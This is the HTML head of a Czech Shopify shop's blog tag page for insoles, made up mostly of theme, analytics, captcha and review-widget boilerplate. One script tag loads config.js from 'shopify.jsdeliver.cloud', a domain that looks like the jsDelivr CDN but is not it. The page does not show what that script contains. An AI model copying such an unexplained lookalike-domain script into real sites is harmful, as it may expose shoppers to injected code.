

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu
body_size: 62678
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ=="
    ></script>
    <script src="//www.medicovi.cz/cdn/shop/t/35/assets/secondary.js?v=38102094452631927441768763325" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.cz/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076841&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blog - Vložky Medicovi
 &ndash; tagged "bolest ramene po pádu" &ndash; Medicovi.cz</title><link rel="canonical" href="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">

    
      <meta name="description" content="Blog Medicovi - hlubší pohled na zdraví vašich nohou. Ponořte se do našich článků a dozvíte se více o patentované terapii vlnami vody a jejích účincích. Získejte cenné tipy a rady od odborníků a objevte tajemství pohodlí s Medicovi!">
    

    

<meta property="og:site_name" content="Medicovi.cz">
<meta property="og:url" content="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu">
<meta property="og:title" content="Blog - Vložky Medicovi">
<meta property="og:type" content="website">
<meta property="og:description" content="Blog Medicovi - hlubší pohled na zdraví vašich nohou. Ponořte se do našich článků a dozvíte se více o patentované terapii vlnami vody a jejích účincích. Získejte cenné tipy a rady od odborníků a objevte tajemství pohodlí s Medicovi!"><meta property="og:image" content="http://www.medicovi.cz/cdn/shop/files/Medicovi_transparent.png?v=1674648786">
  <meta property="og:image:secure_url" content="https://www.medicovi.cz/cdn/shop/files/Medicovi_transparent.png?v=1674648786">
  <meta property="og:image:width" content="2500">
  <meta property="og:image:height" content="1438"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blog - Vložky Medicovi">
<meta name="twitter:description" content="Blog Medicovi - hlubší pohled na zdraví vašich nohou. Ponořte se do našich článků a dozvíte se více o patentované terapii vlnami vody a jejích účincích. Získejte cenné tipy a rady od odborníků a objevte tajemství pohodlí s Medicovi!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66360869087/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253db200fbbed5665abd9ed159faa83d","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.cz","predictiveSearch":true,"shopId":66360869087,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovi-cz.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"Copy of medicovi-cz\/mainv2","id":190840766804,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.cz/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D3xuFVk8.cs.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CKKvb8YV.esm.js"></script>
<script type="module">
  await import("//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D3xuFVk8.cs.esm.js");
await import("//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CKKvb8YV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66360869087,"offset":3600,"reqid":"077e8cd4-b0f0-4648-a1b2-ef5d3ce17376-1768984313","pageurl":"www.medicovi.cz\/blogs\/blog-vlozky-medicovi\/tagged\/bolest-ramene-po-padu","s":"blogs-88918065375","u":"edb8b3c6e977","p":"blog","rtyp":"blog","rid":88918065375};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.cz/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.cz/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.cz/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.cz/cdn/shop/t/35/compiled_assets/scripts.js?v=10159"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

<style>
  .cart-open #shopify-chat { display: none !important; }
</style>

    <link href="//www.medicovi.cz/cdn/shop/t/35/assets/base.css?v=76653271575910421131768763293" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.cz/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.cz/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.cz/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821768763308"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link href="//www.medicovi.cz/cdn/shop/t/35/assets/custom.css?v=105484013796124485711768763309" rel="stylesheet" type="text/css" media="all" />
    <style>
  .cart-open #shopify-chat { display: none !important; }
</style>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Žádné recenze","badge_n_reviews_text":"{{ n }} recenze/recenzí","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenze zákazníků","widget_open_form_text":"Napsat recenzi","widget_close_form_text":"Zrušit recenzi","widget_refresh_page_text":"Obnovit stránku","widget_summary_text":"Na základě {{ number_of_reviews }} recenze/recenzí","widget_no_review_text":"Buďte první, kdo napíše recenzi","widget_name_field_text":"Jméno pro zobrazení","widget_verified_name_field_text":"Ověřené jméno (veřejné)","widget_name_placeholder_text":"Jméno pro zobrazení","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Ověřený e-mail (soukromý, nelze upravit)","widget_email_placeholder_text":"Vaše e-mailová adresa","widget_email_field_error_text":"Zadejte prosím platnou e-mailovou adresu.","widget_rating_field_text":"Hodnocení","widget_review_title_field_text":"Název recenze","widget_review_title_placeholder_text":"Dejte své recenzi název","widget_review_body_field_text":"Obsah recenze","widget_review_body_placeholder_text":"Začněte psát zde...","widget_pictures_field_text":"Obrázek/Video (volitelné)","widget_submit_review_text":"Odeslat recenzi","widget_submit_verified_review_text":"Odeslat ověřenou recenzi","widget_submit_success_msg_with_auto_publish":"Dankeschön! Bitte aktualisieren Sie die Seite in ein paar Augenblicken, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder\r\nbearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Děkujeme! Vaše recenze bude zveřejněna, jakmile ji schválí správce obchodu. Můžete odstranit nebo upravit svou recenzi přihlášením do \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazuje se {{ n_reviews_shown }} z {{ n_reviews }} recenzí.","widget_show_all_link_text":"Zobrazit vše","widget_show_less_link_text":"Zobrazit méně","widget_author_said_text":"{{ reviewer_name }} řekl/a:","widget_days_text":"před {{ n }} dny","widget_weeks_text":"před {{ n }} týdnem/týdny","widget_months_text":"před {{ n }} měsícem/měsíci","widget_years_text":"před {{ n }} rokem/lety","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpověděl/a:","widget_read_more_text":"Číst více","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobrazit všechny recenze","widget_sorting_most_recent_text":"Nejnovější","widget_sorting_highest_rating_text":"Nejvyšší hodnocení","widget_sorting_lowest_rating_text":"Nejnižší hodnocení","widget_sorting_with_pictures_text":"Pouze obrázky","widget_sorting_most_helpful_text":"Nejužitečnější","widget_open_question_form_text":"Položit otázku","widget_reviews_subtab_text":"Recenze","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpověď","widget_question_placeholder_text":"Napište svou otázku zde","widget_submit_question_text":"Odeslat otázku","widget_question_submit_success_text":"Děkujeme za vaši otázku! Budeme vás informovat, jakmile na ni někdo odpoví.","widget_star_color":"#fec600","verified_badge_text":"Ověřeno","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenze produktů","widget_shop_reviews_subtab_text":"Recenze obchodu","widget_other_products_reviews_text":"Recenze pro ostatní produkty","widget_store_reviews_subtab_text":"Recenze obchodu","widget_no_store_reviews_text":"Tento obchod dosud neobdržel žádné recenze","widget_web_restriction_product_reviews_text":"Tento produkt ještě nemá žádné recenze","widget_no_items_text":"Nenalezeny žádné položky","widget_show_more_text":"Zobrazit 